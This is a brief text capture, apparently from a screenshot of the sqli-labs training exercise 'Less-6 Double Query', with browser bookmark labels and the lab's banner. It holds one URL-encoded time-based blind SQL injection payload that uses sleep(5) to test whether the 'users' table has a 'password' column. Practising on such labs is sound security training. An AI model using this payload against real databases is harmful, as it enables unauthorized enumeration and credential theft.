 Less-6 Double Query- Double
d=1"and%20if(mid((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%203,1),8)=%27password%27,sleep(5),1)--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6
英 简